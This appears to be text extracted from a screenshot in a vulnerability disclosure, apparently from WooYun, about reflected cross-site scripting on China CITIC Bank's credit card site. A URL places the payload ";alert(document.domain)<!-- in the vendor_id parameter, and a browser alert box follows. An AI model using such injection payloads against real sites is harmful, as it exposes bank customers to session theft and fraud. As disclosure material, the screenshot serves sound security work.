 特惠商户_中信银行信用卡中
https://creditcard.ecitic.com/citiccard/ecitic/index.jsp?vendor_id=";alert(document.domain)<!--
中信银行 信用卡
CHINA CITIC BANK CREDIT CARD
登录 | 免费注册
首页
creditcard.ecitic.com says:
creditcard.ecitic.com
Prevent this page from creating additional dialogs.
OK
www.wooyun.org